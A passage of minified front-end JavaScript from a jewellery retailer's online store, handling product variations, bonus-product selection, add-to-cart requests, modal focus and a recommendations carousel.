n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function o(){var t=$(".js-ssc-checkout");return t.length&&t}function i(t){return!(!t||"string"!=typeof t||""===t.trim()||-1<["null","undefined"].indexOf(t))}function l(t){var e,n=function(t,e){var n,r,o,i,a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(a)return r=!(n=!0),{s:function(){a=a.call(t)},n:function(){var t=a.next();return n=t.done,t},e:function(t){r=!0,o=t},f:function(){try{n||null==a.return||a.return()}finally{if(r)throw o}}};if(Array.isArray(t)||(a=s(t))||e&&t&&"number"==typeof t.length)return a&&(t=a),i=0,{s:e=function(){},n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:e};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(m);try{for(n.s();!(e=n.n()).done;){var r=e.value;t=r.useRegex?t.replace(r.regex,r.replaceValue):g(t,r.character,r.replaceValue)}}catch(t){n.e(t)}finally{n.f()}return t}function u(){var t,e=$(".js-master-product-image").val();return e&&i(e)||(e=function(){var t=$(".js-product-video-config").val();if(!t)return null;var e=null;try{e=JSON.parse(t)}catch(t){return null}return e&&e.master&&(e.master.poster||e.master.thumbnail)}())?(e=(t=function(t){try{return[t.substring(0,t.lastIndexOf(".")),t.split(".").pop().split("?").shift()]}catch(t){return null}}(e))&&t[0]||e,{image:e=l(e),extension:t&&t[1]}):null}function a(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=c(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return f.updateURLParams(t,r)}function d(t){var e=o()||(e=$(".js-ssc-contextual-input")).length&&e;if(!e)return null;var n=null;try{n=JSON.parse(e.val())}catch(t){return null}return n&&n[t]}function p(){var t=o()||(t=$(".js-ssc-poa")).length&&t;if(!t)return null;var e=null;try{e=JSON.parse(t.attr("data-attr-ssc-product"))}catch(t){return null}return e}var f=n(33),h={LOGIN:"login",CHECKOUT:"checkout",NOTIFY_ME:"notifyme",INQUIRY:"inquiry",ONLINE_APPOINTMENT:"appointment",CONTACT_US:"contactus",NEWSLETTER_SUBSCRIPTION:"newsletter"},m=[{character:".",useStartIndex:!1,startIndexsearchTerm:"images/",regex:/[.]/g,useRegex:!0,replaceValue:"%2E"}],g=function(t,e,n){if(t&&"string"==typeof t&&e&&n)for(;-1<t.indexOf(e);)t=t.replace(e,n);return t};t.exports={CONTEXTUAL_DATA_TYPES:h,isSSCEnabled:function(){return"true"===$(".js-ssc-is-enabled").val()},validateStrAttributeData:i,getMasterProductImageModel:u,generateURLParamsForImageModel:function(t,e){for(var n=u(),r=!(!e.productImage||"string"!=typeof e.productImage),o=r?l(e.productImage):n&&n.image,r=r?e.productImageExt:n&&n.extension,i={},a=[t.params.productImage.name,t.params.productImageExt.name],s=[o,r],c=0;c<a.length;c++)i[a[c]]=s[c];return i},generateSSCRedirectUrl:a,getContextualData:d,getSSCProductData:p,generateOnlineAppointmentRedirectURL:function(){var t=d(h.ONLINE_APPOINTMENT),e=p(),n=t&&t.link;return t&&n?(e=e&&e.id&&e.name?{productId:e.id,productName:e.name}:{},a(n,t,e)):null},setSSCProductData:function(t){var e=o();return!!e&&!!function(t){for(var e=0,n=["id","name","image","shortDescription"];e<n.length;e++){var r=n[e];if(r in t==!1||"string"!=typeof t[r]||""===t[r].trim())return!1}return!0}(t)&&(e.attr("data-attr-ssc-product",JSON.stringify(t)),!0)},getSSCProductDataObject:function(t){var e=p(),t=d(t);return e&&t?{productId:e.id,productImage:(t=e.image).substring(0,t.lastIndexOf(".")),productImageExt:t.split(".").pop().split("?").shift(),productName:e.name,productAttribute:e.shortDescription}:null}}},59:function(t,e,n){"use strict";t.exports={setTabNextFocus:function(t){var e,n,r;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),r=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(r=(n=$(t.containerSelector+" a#fa-link.share-icons"))[n.length-1]),t.event.shiftKey?$(":focus").is(e)&&(r.focus(),t.event.preventDefault()):$(":focus").is(r)&&(e.focus(),t.event.preventDefault()))}}},66:function(t,e,n){"use strict";var r=n(5),o=n(9),i=96,a=64,s=[];function c(){s.forEach(function(e){var t,n;t=e.triggerEl,n=$(window),t.offset().top+(o.isMobile()?a:i)<=n.scrollTop()+n.height()&&t.offset().top+t.height()>=n.scrollTop()?e.el.hasClass(r.ACTIVE)||setTimeout(function(){e.el.addClass(r.ACTIVE),e.repeatFadeIn||e.isRemoving||(e.isRemoving=!0,s=s.filter(function(t){return t.id!==e.id}))},50):e.repeatFadeIn&&e.el.hasClass(r.ACTIVE)&&(e.el.removeClass(r.ACTIVE),e.isRemoving=!1)})}t.exports=function(){var i=0;s=[],$(".b-viewport-scroll").removeClass(r.ACTIVE),$(".b-viewport-scroll").each(function(t,e){if(0<$(e).parents(".b-viewport-scroll").length)$(e).removeClass("b-viewport-scroll");else{var n=.5;try{n=parseInt($(e).closest("[data-fade-in-duration]").attr("data-fade-in-duration"),10)/1e3}catch(t){}n&&!isNaN(n)?$(e).css("transition-duration","".concat(n,"s")):n=.5;var r=$(e).closest("[data-slide-start-position]").attr("data-slide-start-position"),r=(r&&$(e).css("transform","translateY("+r+")"),!1);try{r="true"===$(e).closest("[data-repeat-fade-in]").attr("data-repeat-fade-in")}catch(t){}var o=$(e),e=(0<$(e).closest(".js-fade-in-after-component-scroll").length&&0<$(e).closest(".js-section").length&&(o=$(e).closest(".js-section")),{id:i++,el:$(e),triggerEl:o,fadeInDuration:n,repeatFadeIn:r,isRemoving:!1});s.push(e)}}),window.addEventListener("scroll",c),setTimeout(function(){c()},50)}},69:function(t,e,n){"use strict";var r=n(59);function a(t){t=$("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid");return t}function o(t){var e;return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):t&&$(".product-bundle").length?(e=$(t).closest(".modal-footer").find(".quantity-select"),t=$(t).closest(".bundle-footer").find(".quantity-select"),void 0===e.val()?t:e):$(".quantity-select")}function s(t){return o(t).val()}function p(t,e,s){var c=["color"];t.forEach(function(t){var n,r,o,i,a;-1<c.indexOf(t.id)?(i=e,a=s,(o=t).values.forEach(function(t){var e=i.find('[data-attr="'+o.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass("selected"),e.siblings(".selected-assistive-text").text(a.assistiveSelectedText)):(e.removeClass("selected"),e.siblings(".selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("selectable unselectable"),e.addClass(t.selectable?"selectable":"unselectable")})):(n=e,r='[data-attr="'+(t=t).id+'"]',n.find(r+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(r+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled"),t.selectable||e.attr("disabled",!0)}))})}function i(t,e){var n=0<e.parents(".choose-bonus-product-dialog").length;t.product.variationAttributes&&(p(t.product.variationAttributes,e,t.resources),o="variant"===t.product.productType,n)&&o&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder));var r,o,i,a,s,c=t.product.images.large,l=e.find(".carousel"),u=($(l).carousel("dispose"),$(l).attr("id"));$(l).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+u+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(l).data("prev")+'</span></a><a class="carousel-control-next" href="#'+u+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(l).data("next")+"</span></a>");for(var d=0;d<c.length;d++)$('<div class="carousel-item"><img src="'+c[d].url+'" class="d-block img-fluid" alt="'+c[d].alt+" image number "+parseInt(c[d].index,10)+'" title="'+c[d].title+'" itemprop="image" /></div>').appendTo($(l).find(".carousel-inner")),$('<li data-target="#'+u+'" data-slide-to="'+d+'" class=""></li>').appendTo($(l).find(".carousel-indicators"));$($(l).find(".carousel-item")).first().addClass("active"),$($(l).find(".carousel-indicators > li")).first().addClass("active"),1===c.length&&$($(l).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(l).carousel(),$($(l).find(".carousel-indicators")).attr("aria-hidden",!0),n||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html),e.find(".promotions").empty().html(t.product.promotionsHtml),o=e,i="",a=(r=t).product.availability.messages,r.product.readyToOrder?a.forEach(function(t){i+="<li><div>"+t+"</div></li>"}):i="<li><div>"+r.resources.info_selectforstock+"</div></li>",$(o).trigger("product:updateAvailability",{product:r.product,$productContainer:o,message:i,resources:r.resources}),n?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".main-attributes").empty().html((a=t.product.attributes)?(s="",a.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){s+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"})}),s):"")}function c(t,r){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:r}),$.ajax({url:t,method:"GET",success:function(t){var e,n;i(t,r),e=t.product.optionsHtml,r.find(".product-options").empty().html(e),e=t.product.quantities,(n=r).parent(".bonus-product-item").length<=0&&(e=e.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),o(n).empty().html(e)),$("body").trigger("product:afterAttributeSelect",{data:t,container:r}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function l(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function u(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=l(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function d(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function f(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:c,methods:{editBonusProducts:function(t){u(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){r.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(t){t.preventDefault(),$(this).attr("disabled")||((t=$(this).closest(".set-item")).length||(t=$(this).closest(".product-detail")),c($(this).attr("data-url"),t))})},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),c(t.currentTarget.value,e)})},availability:function(){$(document).on("change",".quantity-select",function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&c($(t.currentTarget).find("option:selected").data("url"),e)})},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",function(){$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(n=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||n.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:d($(this))})}),e=JSON.stringify(n)),i=a($(this));var t,e,n,r,o=$(this).closest(".product-detail"),i=(o.length||(o=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val(),{pid:i,pidsObj:e,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:s($(this))});$(".bundle-item").length||(i.options=d(o)),$(this).trigger("updateAddToCartFormData",i),t&&$.ajax({url:t,method:"POST",data:i,success:function(t){var e,n;e=t,$(".minicart").trigger("count:update",e),n=e.error?"alert-danger":"alert-success",e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length?u(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),f(t.reportingURL)},error:function(){$.spinner().stop()}})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),n=$(".choose-bonus-product-dialog").data("total-qty"),r=parseInt(t.find(".bonus-quantity-select").val(),10),o=0,i=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){o+=$(this).data("qty")}),o+=r,t.find(".product-option").data("option-id")),a=t.find(".options-select option:selected").data("valueId");o<=n?(n='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+r+'"data-optionID="'+(i||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(n),$(".pre-cart-products").html(o),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var n=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",n)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=l(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",n=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:n+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})},getPidValue:a,getQuantitySelected:s,miniCartReportingUrl:f}},9:function(t,e,n){var r=n(20).breakpoints,o=n(17),i={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},n={viewPorts:i,isMobile:function(){return window.matchMedia("(max-width: "+i.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+i.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+i.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",o(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};n.initializeEvents(),t.exports=n}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/einsteinCarousel.js
body_size: 1289
content:
!function(n){var o={};function a(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,a),t.l=!0,t)).exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=107)}({107:function(e,t,n){"use strict";var s=n(5);function a(a,e,t){var n=a.data("recommender"),o={userId:e.getCQUserId(),cookieId:e.getCQCookieId(),ccver:"1.01"};function i(e){var n,o,t;(e=(e=e)[(n=a).data("recommender")].recs)&&0<e.length&&($(".js-pdp__recommendations").removeClass(s.HIDDEN),o=n.data("template"),t=[],t=e.map(function(e){var t={};return t.template=o,t.hideTilePrice=n.data("hide-tile-price"),t.model={type:"product",id:e.id},t}),(e=new URL(n.data("product-load-url"))).searchParams.append("components",JSON.stringify(t)),e.searchParams.append("limit",n.data("limit")),$.ajax({url:e.href,type:"get",dataType:"html",success:function(e){n.find(".js-carousel__slides").html(e),setTimeout(function(){document.dispatchEvent(new Event("recommendations.loaded",{}))},50)},error:function(){n.spinner().stop()}})),a.spinner().stop()}t&&(o.anchors=t),e.getRecs?($(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!0),e.getRecs(e.clientId,n,o,i,function(){a.spinner().stop(),$(".js-pdp__recommendations").hide();var e=$(".js-tab-content-manual-recommendation"),t=e.find(".js-carousel__slide"),n=$(".js-tab-content-slot-recommendation"),o=n.find(".js-carousel__slide");0<t.length?(e.addClass(s.EXPANDED),e.closest(".js-carousel").css("visibility","visible"),e.closest(".js-carousel").css("height",""),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-complete-the-collection").hide(),0<o.length?(n.addClass(s.EXPANDED),n.closest(".js-carousel").css("visibility","visible"),n.closest(".js-carousel").css("height",""),n.toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-most-popular").hide(),0===t.length&&0===o.length&&$(".js-pdp__recommendations").hide()})):(e.widgets=e.widgets||[],e.widgets.push({recommenderName:n,parameters:o,callback:i}))}function o(){var e,o=(e=window.CQuotient)&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null;o&&$(".einstein-carousel").each(function(){var e,t=$(this),n=($.fn.spinner&&t.length&&t.spinner().start(),$(this).data("rec-type"));return"product"===n?a(t,o,[{id:(e=t).data("primaryProductId"),sku:e.data("secondaryProductId"),type:e.data("alternativeGroupType"),alt_id:e.data("alternativeGroupId")}]):"category"===n?a(t,o,[{id:t.data("categoryId")}]):a(t,o)})}$(document).ready(function(){o()})},5:function(e,t,n){"use strict";e.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}}});